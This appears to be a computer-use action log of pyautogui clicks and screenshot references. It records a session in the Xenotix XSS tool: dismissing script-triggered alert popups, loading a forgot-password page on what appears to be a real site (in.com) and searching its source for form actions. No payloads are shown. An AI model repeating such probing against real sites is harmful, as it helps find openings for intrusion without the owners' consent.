
pyautogui.click(253, 381)

# - Dismiss the remaining KCF and '1' alert popups across the three browser panes
pyautogui.click(485, 303)
pyautogui.click(477, 314)

pyautogui.click(539, 358)
pyautogui.click(568, 348)

pyautogui.click(576, 338)

# - Dismiss the last alert, move the window onto screen and disable the WebKit and Gecko engines, leaving only Trident
pyautogui.click(575, 339)

pyautogui.moveTo(587, 89); pyautogui.dragTo(465, 33)

pyautogui.click(785, 107)

pyautogui.click(838, 108)

pyautogui.click(281, 57)

# - Copy the www3.in.com/sso/forgotpwd.php URL from line 2 of the Notepad++ notes
pyautogui.click(299, 140)

pyautogui.click(319, 10)

pyautogui.moveTo(241, 109); pyautogui.dragTo(37, 111)

pyautogui.rightClick(82, 113)

pyautogui.click(116, 136)
# - Paste the in.com URL into Xenotix's Browse field and load the forgot-password page in the Trident view
pyautogui.click(449, 10)

pyautogui.click(818, 66)

pyautogui.rightClick(473, 124)
pyautogui.click(503, 189)

pyautogui.click(691, 124)

pyautogui.click(234, 325)
# - View the page's HTML source in Notepad and search it for 'action'
pyautogui.rightClick(371, 267)

pyautogui.click(417, 390)

pyautogui.doubleClick(663, 257)
